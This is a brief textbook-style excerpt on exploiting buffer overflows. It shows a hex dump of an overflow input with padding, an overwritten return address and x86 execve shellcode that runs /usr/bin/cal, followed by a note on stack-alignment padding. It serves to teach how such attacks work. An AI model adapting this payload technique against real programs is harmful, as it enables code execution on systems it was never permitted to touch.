 Exploitation of Buffer Overflows

000 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 "1234567890123456"
010 37 38 39 30 31 32 33 34 35 36 37 38 E0 F9 FF BF "789012345678a· +"
020 31 C0 A3 FF F9 FF BF B0 0B BB 03 FA FF BF B9 FB "1+ú · +¦+· +¦v"
030 F9 FF BF 8B 15 FF F9 FF BF CD 80 FF F9 FF BF 31 "· +ï§ · +-Ç · +1"
040 31 31 31 2F 75 73 72 2F 62 69 6E 2F 63 61 6C 0A "111/usr/bin/cal “

The next 12 bytes of binary data fill the extra storage space that was created by the compiler to keep the stack aligned on a16-byte boundary.